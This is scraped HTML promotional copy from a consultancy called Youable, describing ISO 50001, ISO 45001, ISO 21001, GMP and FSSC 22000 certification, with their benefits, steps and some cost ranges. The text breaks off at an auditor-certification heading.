<p dir="ltr">The ISO 50001 certification process promotes a culture of continuous improvement, ensuring energy management practices are incorporated into everyday business operations. By working with experienced ISO 50001 consultants, your organization can efficiently streamline its energy use while adhering to global standards.</p>
<h3 dir="ltr">Key Features of ISO 50001:2018</h3>
<p dir="ltr">ISO 50001:2018 incorporates essential principles that drive effective energy management:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Plan-Do-Check-Act (PDCA) Cycle</strong>: A systematic approach to energy management and continuous improvement.</li>
<li dir="ltr" aria-level="1"><strong>Leadership Commitment</strong>: Top managementâ€™s involvement in energy efficiency goals is crucial to success.</li>
<li dir="ltr" aria-level="1"><strong>Energy Review</strong>: Evaluate energy usage and identify opportunities for improvement.</li>
<li dir="ltr" aria-level="1"><strong>Target Setting and Performance Measurement</strong>: Establish energy performance indicators and track progress.</li>
<li dir="ltr" aria-level="1"><strong>Continuous Improvement</strong>: Maintain focus on continually improving energy efficiency.<br /><br />Â </li>
</ul>
<p dir="ltr">At Youable, we offer expert ISO 50001 consulting services to guide you through the implementation of these principles into your organizationâ€™s daily operations.</p>
<h3 dir="ltr"><strong>Benefits of ISO 50001:2018 Certification</strong></h3>
<p dir="ltr">Implementing ISO 50001:2018 offers a wide range of benefits that go beyond energy savings and efficiency:</p>
<p dir="ltr"><strong>Environmental Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Reduced Carbon Footprint</strong>: Decrease energy-related greenhouse gas emissions.</li>
<li dir="ltr" aria-level="1"><strong>Sustainable Practices</strong>: Foster a more environmentally conscious corporate culture.<br /><br />Â </li>
</ul>
<p dir="ltr"><strong>Economic Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Cost Savings</strong>: Lower energy consumption leads to direct cost reductions.</li>
<li dir="ltr" aria-level="1"><strong>Energy Efficiency</strong>: Improve operational performance and reduce wasteful energy use.<br /><br />Â </li>
</ul>
<p dir="ltr"><strong>Organizational Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Enhanced Reputation</strong>: Build credibility by showcasing your commitment to energy efficiency and sustainability.</li>
<li dir="ltr" aria-level="1"><strong>Compliance and Risk Management</strong>: Avoid penalties and improve compliance with energy regulations.</li>
<li dir="ltr" aria-level="1"><strong>Employee Engagement</strong>: Involve employees in energy-saving initiatives and create a more environmentally aware workforce.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Steps to Achieve ISO 50001:2018 Certification</h2>
<p dir="ltr">Our consultancy services guide you through every step of the ISO 50001 certification process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Understand the Standard</strong>: Familiarize yourself with the requirements of ISO 50001:2018.</li>
<li dir="ltr" aria-level="1"><strong>Conduct an Energy Audit</strong>: Assess current energy performance and identify areas of improvement.</li>
<li dir="ltr" aria-level="1"><strong>Develop an Implementation Plan</strong>: Create a customized action plan to meet energy efficiency goals.</li>
<li dir="ltr" aria-level="1"><strong>Train Your Team</strong>: Educate employees on energy-saving practices and the importance of ISO 50001.</li>
<li dir="ltr" aria-level="1"><strong>Document Your EnMS</strong>: Develop policies, procedures, and controls for energy management.</li>
<li dir="ltr" aria-level="1"><strong>Implement the System</strong>: Integrate energy management into day-to-day operations.</li>
<li dir="ltr" aria-level="1"><strong>Internal Audit &amp; Certification Audit Preparation</strong>: Perform internal reviews to ensure readiness for third-party audits.</li>
</ol>
<p dir="ltr">With Youableâ€™s energy management consultants, you ensure that your EnMS is successfully implemented and aligned with ISO 50001:2018 standards.</p>
<h2 dir="ltr">Why Choose Youable for ISO 50001 Consulting Services?</h2>
<p dir="ltr">AtÂ <a href="https://youable.net/" target="_blank" rel="noopener noreferrer"><u>Youable</u></a>, we specialize in providing expert ISO 50001 consulting services for businesses looking to improve their energy management practices. Our experienced team works closely with you to design an EnMS that aligns with your organizationâ€™s energy objectives while ensuring full compliance with ISO 50001:2018 standards.</p>
<p dir="ltr">With our support, you can confidently implement energy-efficient practices, reduce costs, and gain recognition for your commitment to sustainability. Whether you need a comprehensive strategy for energy management or assistance with achieving ISO 50001 certification, Youable is here to guide you toward success.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our other consultancy offerings for integrated management systems:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO 9001:2015</strong> â€“ Quality Management Systems (QMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 14001:2015</strong> â€“ Environmental Management Systems (EMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 45001:2018</strong> â€“ Occupational Health and Safety Management Systems (OHMS)</li>
</ul>
<p>Let Youable help you achieve energy efficiency and sustainability with our expert ISO 50001:2018 consulting services.Â <a href="https://youable.net/contact" target="_blank" rel="noopener noreferrer"><u>Contact us</u></a> today to start your journey toward a more energy-efficient future!</p>16:T1eb6,<p>Â </p>
<p dir="ltr">ISO 45001:2018 is the internationally recognized standard for Occupational Health and Safety Management Systems (OHSMS). Developed to address workplace risks and improve employee well-being, this certification provides a proactive framework for identifying hazards, reducing accidents, and ensuring compliance with safety regulations. Whether you operate in manufacturing, construction, healthcare, or any other industry, ISO 45001 OHSMS consulting services can be tailored to meet your organizationâ€™s safety management needs.</p>
<h2 dir="ltr">Why ISO 45001:2018 is Essential?</h2>
<p dir="ltr">Workplace safety is not just a legal obligationâ€”itâ€™s a moral responsibility. Every year, millions of workers face injuries or illnesses related to their jobs.Â <strong>ISO 45001:2018</strong> empowers organizations to:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Prevent Workplace Injuries and Illnesses</strong>: Implement systematic hazard identification and risk assessment processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ensure Legal Compliance</strong>: Adhere to occupational health and safety regulations to avoid penalties.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Protect Employeesâ€™ Health</strong>: Promote both physical and mental health among employees while fostering a culture of safety.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhance Organizational Resilience</strong>: Prepare for emergencies and crises with effective health and safety practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Seamlessly Transition</strong>: Move from older standards like OHSAS 18001 to the modern ISO 45001 framework.<br /><br />Â </li>
</ul>
<p dir="ltr">By adoptingÂ <strong>ISO 45001:2018</strong>, businesses demonstrate their commitment to worker safety, which boosts employee morale, retention, and stakeholder confidence.</p>
<h3 dir="ltr"><strong>Key Features of ISO 45001:2018</strong><img class="image_resized image-style-align-right" src="../../../uploads/ISO_45001_2018_Occupational_Health_and_Safety_Management_Systems_OHMS_Small_1_913be5f4bf.jpg" alt="ISO 45001 2018 - Occupational Health &amp; Safety Management Systems (OHMS) -Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">ISO 45001:2018 incorporates essential principles for effective occupational health and safety management:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Plan-Do-Check-Act (PDCA) Cycle</strong>: A structured approach to continuous improvement in workplace safety.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Risk-Based Thinking</strong>: Proactively identify risks and opportunities.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Leadership Commitment</strong>: Active involvement of top management in driving safety initiatives.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Worker Participation</strong>: Engage employees in identifying hazards and implementing safety solutions.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Integration with Other Standards</strong>: ISO 45001 shares a High-Level Structure (HLS) withÂ <strong>ISO 9001</strong> (Quality Management) andÂ <strong>ISO 14001</strong> (Environmental Management), enabling seamless integration of management systems.<br /><br />Â </li>
</ul>
<h3 dir="ltr"><strong>Benefits of ISO 45001:2018 Certification</strong></h3>
<p dir="ltr">ImplementingÂ <strong>ISO 45001:2018</strong> offers numerous advantages for organizations:</p>
<p dir="ltr"><strong>Employee Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Improved Safety</strong>: Significantly reduce workplace injuries and illnesses through proactive hazard identification and mitigation.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhanced Well-being</strong>: Support mental and physical health initiatives for employees.<br /><br />Â </li>
</ul>
<p dir="ltr"><strong>Organizational Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Legal Compliance</strong>: Ensure full compliance with occupational health and safety regulations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Cost Reduction</strong>: Lower insurance premiums and reduce costs associated with accidents and workplace disruptions.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Operational Efficiency</strong>: Minimize downtime caused by workplace incidents, improving overall productivity.<br /><br />Â </li>
</ul>
<p dir="ltr"><strong>Competitive Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: Gain international credibility for your commitment to workplace safety.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Stakeholder Confidence</strong>: Build trust with employees, clients, investors, and regulators.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Edge</strong>: Stand out as an industry leader in occupational health and safety practices.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Steps to Achieve ISO 45001:2018 Certification</h2>
<p dir="ltr">OurÂ <strong>ISO 45001 certification process</strong> ensures a smooth journey toward achieving certification. The process includes:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Gap Analysis</strong>: Assess your current practices against the requirements ofÂ <strong>ISO 45001:2018</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Developing an OHSMS</strong>: Create policies, objectives, procedures, and documentation aligned with the standard.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Implementation</strong>: Integrate the OHSMS into daily operations, encouraging active worker participation.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Internal Audits</strong>: Evaluate the effectiveness of the system and identify areas for improvement.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Management Review</strong>: Ensure that leadership actively oversees the OHSMS performance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Audit</strong>: Engage an accredited body to verify compliance withÂ <strong>ISO 45001:2018</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Corrective Actions &amp; Certification Issuance</strong>: Address non-conformities identified during audits to achieve certification.<br /><br />Â </li>
</ol>
<p dir="ltr">By partnering with Youableâ€™sÂ <strong>ISO 45001 OHSMS consulting</strong> services, you ensure that your organization is successfully aligned withÂ <strong>ISO 45001:2018</strong> standards.</p>
<h2 dir="ltr">Why Choose Youable?</h2>
<p dir="ltr">At Youable, we specialize in helping organizations implement effective Occupational Health and Safety Management Systems tailored to their needs. Our experienced consultants guide you through every step of theÂ <strong>ISO 45001 certification process</strong>, ensuring compliance while maximizing the benefits of ISO 45001:2018.</p>
<p dir="ltr">With Youableâ€™s support, you can create a safer workplace, protect your employees, and enhance your organizationâ€™s reputation as a leader inÂ <strong>workplace safety management</strong>.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our consultancy services for other certifications:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO 9001:2015</strong> â€“ Quality Management Systems (QMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 14001:2015</strong> â€“ Environmental Management Systems (EMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 50001:2018</strong> - Energy Management Systems (EnMS)<br /><br />Â </li>
</ul>
<p dir="ltr">Let Youable help you take the lead in workplace safety. Contact us today to start your journey towardÂ <strong>ISO 45001:2018 certification</strong>!</p>17:T2b74,<p>Â </p>
<p dir="ltr"><strong>ISO 21001 certification</strong> is a crucial standard for organizations in the education sector, specifically designed to help educational institutions demonstrate their commitment to quality management and continuous improvement. Whether you are a school, university, training provider, or educational organization, achievingÂ <strong>ISO 21001 certification</strong> provides assurance that your institution is delivering effective and quality educational services that meet both national and international standards.</p>
<h2 dir="ltr">What is ISO 21001 Certification?</h2>
<p dir="ltr">ISO 21001:2018 is a globally recognized standard for the management of educational organizations. It sets out the requirements for aÂ <strong>management system for educational organizations (EOMS)</strong> to ensure they meet the needs of learners, staff, and other stakeholders.Â </p>
<p dir="ltr">The standard provides a framework for developing an effective educational environment that is learner-centered, inclusive, and focused on improving the quality of education and the success of the learning process.</p>
<p dir="ltr">ISO 21001 is applicable to any type of educational organization, including primary schools, higher education institutions, vocational training centers, and private education providers. Obtaining theÂ <strong>ISO 21001 certificate</strong> means your organization has adopted a quality management system that emphasizes continual improvement, risk management, and customer satisfaction.</p>
<h2 dir="ltr">Who Needs ISO 21001 Certification?<img class="image_resized image-style-align-right" src="../../../uploads/ISO_21001_Certification_Achieve_Quality_Management_in_Education_Small_1_a46848dc0e.jpg" alt="ISO 21001 Certification Achieve Quality Management in Education - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr"><strong>ISO 21001 certification</strong> is essential for any educational institution or training provider seeking to enhance its operations and reputation. It applies to:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Schools and Universities</strong>: Institutions offering primary, secondary, or higher education programs.</li>
<li dir="ltr" aria-level="1"><strong>Vocational Training Centers</strong>: Organizations providing professional skills training and certifications.</li>
<li dir="ltr" aria-level="1"><strong>Online Education Providers</strong>: Businesses offering online learning or digital educational services.</li>
<li dir="ltr" aria-level="1"><strong>Private Tutors and Educators</strong>: Individuals or small-scale organizations that wish to demonstrate their commitment to high standards in education.</li>
</ul>
<p dir="ltr">ISO 21001 certification demonstrates that your educational institution is committed to improving the learning experience, meeting regulatory requirements, and enhancing student satisfaction. It provides a competitive edge and supports growth by building trust with students, parents, and educational regulators.</p>
<h3 dir="ltr">Key Benefits of ISO 21001 Certification</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Improved Educational Quality</strong>: AchievingÂ <strong>ISO 21001 certification</strong> ensures your organization delivers high-quality education, meets learner needs, and supports continuous improvement.</li>
<li dir="ltr" aria-level="1"><strong>Enhanced Reputation</strong>: TheÂ <strong>ISO 21001 certification</strong> helps your educational institution stand out, build credibility, and attract more students by demonstrating commitment to quality and learner success.</li>
<li dir="ltr" aria-level="1"><strong>Compliance with International Standards</strong>: This certification aligns your organization with international education standards, enhancing your institution's ability to collaborate with global partners and attract international students.</li>
<li dir="ltr" aria-level="1"><strong>Increased Stakeholder Satisfaction</strong>: By focusing on learners, staff, and other stakeholders, ISO 21001 helps ensure satisfaction across the board, from students to regulatory bodies and staff members.</li>
<li dir="ltr" aria-level="1"><strong>Risk Management</strong>: ISO 21001 focuses on risk management, enabling your organization to identify, assess, and mitigate risks that could impact the quality of education and institutional operations.</li>
<li dir="ltr" aria-level="1"><strong>Process Efficiency</strong>: The framework encourages streamlined processes, reducing inefficiencies, and improving overall organizational performance.<br /><br />Â </li>
</ol>
<h3 dir="ltr">ISO 21001 Certification Process</h3>
<p dir="ltr">The path to obtainingÂ <strong>ISO 21001 certification</strong> involves several key stages that ensure your educational organization meets the requirements of the standard:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Planning and Gap Analysis</strong>: Start by assessing your current management practices and identifying areas for improvement. A gap analysis will help you understand where your systems fall short of ISO 21001 standards.</li>
<li dir="ltr" aria-level="1"><strong>Develop and Implement a Management System</strong>: Based on the gap analysis, update or develop your quality management system (QMS) according to the ISO 21001 requirements. This will include policies, procedures, and roles within the organization to ensure continual improvement and effective delivery of education.</li>
<li dir="ltr" aria-level="1"><strong>Staff Training</strong>: Ensure that all staff members are trained on the ISO 21001 standards, their roles within the system, and the benefits of implementing quality management practices in education.</li>
<li dir="ltr" aria-level="1"><strong>Internal Audit and Review</strong>: Conduct an internal audit to evaluate how well the QMS is working and identify any non-conformities. This is an important step to ensure readiness for the certification audit.</li>
<li dir="ltr" aria-level="1"><strong>Certification Audit</strong>: Schedule an audit with an accredited certification body. The audit typically takes two stages:<br /><br />Â 
<ul>
<li dir="ltr" aria-level="2"><strong>Stage 1</strong>: A review of your documentation and readiness for certification.</li>
<li dir="ltr" aria-level="2"><strong>Stage 2</strong>: A detailed on-site evaluation to assess the implementation and effectiveness of your QMS.<br /><br />Â </li>
</ul>
</li>
<li dir="ltr" aria-level="1"><strong>Certification Decision</strong>: If your organization successfully meets the requirements, the certification body will issue theÂ <strong>ISO 21001 certificate</strong>. This certificate demonstrates your organizationâ€™s commitment to providing quality education and continuously improving your educational management system.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring and Surveillance</strong>: After obtaining certification, your organization must undergo periodic surveillance audits to ensure continued compliance and improvement. This ensures that your education system maintains its effectiveness and aligns with evolving educational needs.<br /><br />Â </li>
</ol>
<h3 dir="ltr">ISO 21001 Certification Cost</h3>
<p dir="ltr">TheÂ <strong>ISO 21001 certification cost</strong> varies depending on factors such as the size of your institution, the number of locations, and the complexity of your educational services. However, the typical cost range for certification is as follows:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Small to Medium-sized Institutions</strong>: The cost forÂ <strong>ISO 21001 certification</strong> typically ranges from $10,000 to $30,000, including initial audits, documentation, and consulting.</li>
<li dir="ltr" aria-level="1"><strong>Larger Institutions or Multi-location Providers</strong>: Larger organizations or those with multiple locations may face costs ranging from $30,000 to $75,000, depending on the scope of the certification and required audit activities.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Surveillance Audits</strong>: After certification, annual surveillance audits typically cost between $3,000 and $10,000, depending on the size and complexity of the organization.<br /><br />Â </li>
</ul>
<p dir="ltr">Additional costs may include consulting and training services, especially if your organization needs external help to align its processes with ISO 21001 standards.</p>
<h2 dir="ltr">ISO 21001:2018 Certification - Why Choose It?</h2>
<p dir="ltr">TheÂ <strong>ISO 21001:2018 certification</strong> framework enables educational organizations to stay ahead of the competition by focusing on learner satisfaction and quality management practices. It is globally recognized and demonstrates a commitment to continuous improvement and education excellence. Here are some reasons to chooseÂ <strong>ISO 21001:2018 certification</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Meeting Stakeholder Expectations</strong>: Aligns educational services with the expectations of learners, parents, and regulatory bodies.</li>
<li dir="ltr" aria-level="1"><strong>Improved Organizational Efficiency</strong>: Streamline processes and reduce inefficiencies, leading to cost savings and better performance.</li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: Being ISO 21001 certified helps open international doors for collaboration and growth.</li>
<li dir="ltr" aria-level="1"><strong>Enhanced Trust and Transparency</strong>: Certification assures your stakeholders that your educational organization adheres to high-quality standards.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Why Choose Youable for ISO 21001 Certification?</h2>
<p dir="ltr">Youable is a trusted partner for achieving and maintainingÂ <strong>ISO 21001 certification</strong>. Hereâ€™s why educational organizations choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our team of experts will help you navigate the ISO 21001 standards and guide you through each step of the certification process.</li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We provide personalized services designed to meet the unique needs of educational organizations, whether youâ€™re a small institution or a large university.</li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: Youable offers clear and upfront pricing for all our ISO 21001 certification services, ensuring there are no hidden fees.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Our support doesnâ€™t end with certification. We help you maintain compliance and continue improving your quality management system.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with ISO 21001 Certification Today</h2>
<p dir="ltr">Contact Youable to begin your journey toward obtainingÂ <strong>ISO 21001 certification</strong>. Our experienced team is here to guide you every step of the way, ensuring that your educational institution provides high-quality services and meets international standards.</p>18:T2234,<p>Â </p>
<p dir="ltr">Good Manufacturing Practices (GMP) Certification is a critical component for ensuring that products are consistently produced and controlled according to quality standards. It is essential for industries such as food, pharmaceuticals, cosmetics, and medical devices to guarantee the safety, quality, and efficacy of products.Â </p>
<p dir="ltr">Achieving GMP certification helps organizations meet regulatory requirements and improve their reputation for quality in global markets. Whether you're a food manufacturer, pharmaceutical company, or a cosmetics producer, obtaining a Good Manufacturing Practices certificate enhances consumer trust, reduces risks, and ensures compliance with international standards.</p>
<h2 dir="ltr">What is Good Manufacturing Practices (GMP) Certification?</h2>
<p dir="ltr">Good Manufacturing Practices (GMP) are a set of guidelines that ensure the consistent production of quality products through effective management, quality control, and compliance with safety standards. A Good Manufacturing Practices certificate is awarded to organizations that meet the regulatory standards set by governing bodies like the FDA, EMA, and other local or international authorities.Â </p>
<p dir="ltr">GMP certification requires that manufacturing processes, sanitation practices, employee training, and record-keeping are maintained to the highest standards. Achieving Good Manufacturing Practices certification demonstrates that a company produces safe, high-quality products consistently and responsibly.</p>
<h2 dir="ltr">Why is GMP Certification Essential for Your Organization?</h2>
<p dir="ltr">Implementing Good Manufacturing Practices (GMP) ensures that all products meet high standards of safety and quality. Here's why GMP certification is crucial for your business:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Ensure Product Safety and Consistency:</strong> GMP certification helps identify and manage potential hazards, ensuring that products are consistently safe for consumers.</li>
<li dir="ltr" aria-level="1"><strong>Enhance Customer Confidence:</strong> Being GMP certified reassures customers that your products meet the highest standards of safety, which builds trust and loyalty.</li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance:</strong> GMP certification helps you meet local and international regulatory requirements, reducing the risk of product recalls or legal issues.</li>
<li dir="ltr" aria-level="1"><strong>Increase Operational Efficiency:</strong> Standardizing processes and improving quality controls leads to enhanced operational efficiency and reduced waste.</li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage:</strong> As GMP certification is recognized globally, it can provide a competitive edge, opening doors to new markets and business opportunities.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Key Features of GMP Certification</h3>
<p dir="ltr">TheÂ <strong>Good Manufacturing Practices certification</strong> covers essential aspects that are vital for maintaining product quality:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Quality Management System (QMS):</strong> A robust QMS that ensures effective oversight of every aspect of production, including raw material sourcing, process control, and product testing.</li>
<li dir="ltr" aria-level="1"><strong>Sanitation and Hygiene:</strong> Proper cleaning and sanitation of production areas to prevent contamination and ensure product safety.</li>
<li dir="ltr" aria-level="1"><strong>Employee Training:</strong> Comprehensive training programs for staff to ensure they understand and follow GMP standards in every stage of production.</li>
<li dir="ltr" aria-level="1"><strong>Record Keeping:</strong> Detailed documentation of all production processes, equipment maintenance, and quality checks to ensure traceability and accountability.</li>
<li dir="ltr" aria-level="1"><strong>Risk Management:</strong> Identifying and managing risks at every step of production to ensure compliance and product safety.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Benefits of Good Manufacturing Practices (GMP) Certification</h3>
<p dir="ltr">Implementing Good Manufacturing Practices certification offers several advantages:</p>
<h4 dir="ltr">Operational Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Reduced Production Errors:</strong> By standardizing procedures and controls, GMP certification minimizes human error and increases consistency in product quality.</li>
<li dir="ltr" aria-level="1"><strong>Increased Efficiency:</strong> Streamlined operations and improved processes reduce downtime and waste, leading to cost savings.<br /><br />Â </li>
</ul>
<h4 dir="ltr">Regulatory and Compliance Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance:</strong> GMP certification ensures that your processes comply with both local and international food and drug regulations, avoiding penalties and ensuring market access.</li>
<li dir="ltr" aria-level="1"><strong>Product Safety:</strong> With continuous monitoring of raw materials, equipment, and processes, GMP ensures that products meet safety standards, reducing the risk of contamination.<br /><br />Â </li>
</ul>
<h4 dir="ltr">Market and Reputation Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Consumer Confidence:</strong> Being GMP certified helps build consumer trust, as customers prefer purchasing products from certified companies known for their quality standards.</li>
<li dir="ltr" aria-level="1"><strong>Global Market Access:</strong> GMP certification opens doors to global markets by proving your commitment to maintaining safety and quality standards that meet international regulations.<br /><br />Â </li>
</ul>
<h3 dir="ltr">How to Get a Good Manufacturing Practices (GMP) Certificate?</h3>
<p dir="ltr">If you're wondering how to get a Good Manufacturing Practices GMP certificate, the process typically involves the following steps:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Understand GMP Requirements:</strong> Familiarize your organization with the GMP standards relevant to your industry, such as food safety standards for food manufacturers or pharmaceutical guidelines for drug production.</li>
<li dir="ltr" aria-level="1"><strong>Develop a GMP-Compliant System:</strong> Establish quality management systems, employee training programs, and sanitation procedures that comply with GMP requirements.</li>
<li dir="ltr" aria-level="1"><strong>Implement Standard Operating Procedures (SOPs):</strong> Document all processes, including manufacturing, cleaning, and quality testing, ensuring all staff follow consistent practices.</li>
<li dir="ltr" aria-level="1"><strong>Conduct Internal Audits:</strong> Perform regular internal audits to assess your compliance with GMP standards and identify areas for improvement.</li>
<li dir="ltr" aria-level="1"><strong>Engage a Certification Body:</strong> Work with an accredited Good Manufacturing Practices certification body to perform an external audit and verify that your systems meet GMP standards.</li>
<li dir="ltr" aria-level="1"><strong>Certification Issuance:</strong> Once compliance is confirmed, the certification body will issue theÂ <strong>GMP certificate</strong>, allowing you to proudly display your adherence to high-quality production standards.<br /><br />Â </li>
</ol>
<h3 dir="ltr">GMP Certification Funding Solutions</h3>
<p dir="ltr">For businesses seeking funding solutions for GMP certification, various options are available. Depending on the industry, government programs, grants, and other financial institutions may offer funding to support certification efforts. It's important to explore these options to offset the costs associated with compliance.</p>
<h2 dir="ltr">Why Choose Youable for GMP Certification?</h2>
<p dir="ltr">At Youable, we specialize in helping organizations navigate the GMP certification process. Our expert consultants will guide you through every step of the process, from understanding GMP requirements to ensuring successful certification. We provide tailored solutions to meet your unique needs, helping you achieve Good Manufacturing Practices certification with confidence.</p>
<p dir="ltr">Contact us today to start your journey toward obtaining your GMP certification and ensuring your products meet the highest standards of safety and quality.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">We also offer consultancy for other industry-specific certifications:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>FSSC 22000:2018 Food Safety Certification (FSSC 22000)</strong>Â </li>
<li dir="ltr" aria-level="1"><strong>Halal Certification</strong></li>
</ul>19:T1f96,<p>Â </p>
<p dir="ltr">FSSC 22000 Certification is a globally recognized standard for food safety management systems. It combines the requirements of ISO 22000 with sector-specific additional requirements, ensuring that food products are safe for consumption.Â </p>
<p dir="ltr">FSSC 22000 certification is applicable to organizations involved in the food supply chain, from production to packaging, distribution, and retail. Achieving FSSC 22000 certification demonstrates your commitment to producing safe food products and meeting international food safety standards.</p>
<h2 dir="ltr">What is FSSC 22000 Certification?</h2>
<p dir="ltr">FSSC 22000 certification is an internationally recognized certification that integrates ISO 22000, which outlines general food safety management system requirements, with specific requirements for food safety management, such as those for hygiene, food safety culture, and traceability.Â </p>
<p dir="ltr">FSSC 22000 certification meaning is that your organization has demonstrated adherence to a robust food safety management system that ensures the safety of food products throughout the supply chain. This certification includes requirements for the continuous improvement of processes to maintain safety and quality standards across food production operations.</p>
<h2 dir="ltr">Why Choose FSSC 22000 Certification?<img class="image_resized image-style-align-right" src="../../../uploads/FSSC_22000_Certification_Food_Safety_System_Certification_Small_1_341c97fc5b.jpg" alt="FSSC 22000 Certification Food Safety System Certification - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr">There are numerous reasons why organizations in the food industry should pursueÂ <strong>FSSC 22000 certification</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Global Recognition:</strong> FSSC 22000 is internationally recognized, which enhances your businessâ€™s reputation and ensures that you meet the food safety standards required by international markets.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance:</strong> AchievingÂ <strong>FSSC 22000 food safety certification</strong> helps your business comply with national and international food safety regulations, reducing the risk of penalties and recalls.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Risk Management:</strong> The FSSC 22000 certification framework helps organizations identify and mitigate food safety risks, ensuring safe products for consumers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consumer Trust:</strong> Displaying FSSC 22000 certification assures consumers that the food products they purchase are manufactured under strict safety standards, boosting consumer confidence.<br /><br />Â </li>
</ul>
<h2 dir="ltr">FSSC 22000 Certification Process</h2>
<p dir="ltr">ObtainingÂ <strong>FSSC 22000 certification</strong> involves several steps to ensure that your food safety management system meets the required standards. The process typically includes:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Pre-Assessment and Gap Analysis:</strong> Review your existing food safety management system against FSSC 22000 requirements to identify gaps.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Implementation of Required Processes:</strong> Develop and implement necessary policies and procedures in your organizationâ€™s operations to comply with FSSC 22000.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Internal Audits:</strong> Conduct internal audits to assess the effectiveness of the food safety system and ensure compliance with the certification requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>External Certification Audit:</strong> Engage an accreditedÂ <strong>FSSC 22000 certification body</strong> to perform a thorough audit of your food safety system.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision:</strong> If the audit confirms compliance with FSSC 22000, your organization will be awarded the certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Continuous Improvement and Annual Audits:</strong> FSSC 22000 certification requires annual audits to ensure that food safety management processes continue to meet the certification requirements.<br /><br />Â </li>
</ol>
<h3 dir="ltr">FSSC 22000 Certification Cost</h3>
<p dir="ltr">TheÂ <strong>FSSC 22000 certification cost</strong> can vary depending on several factors, including the size and complexity of your organization, the scope of your food safety management system, and the certification body you choose.Â <strong>FSSC 22000 certification estimate</strong> will typically include fees for the initial assessment, audits, and documentation. ContactingÂ <strong>FSSC 22000 certification bodies</strong> directly for a tailored quote will provide a more accurate cost estimate.</p>
<h3 dir="ltr">FSSC 22000 Lead Auditor and Internal Auditor Certification</h3>
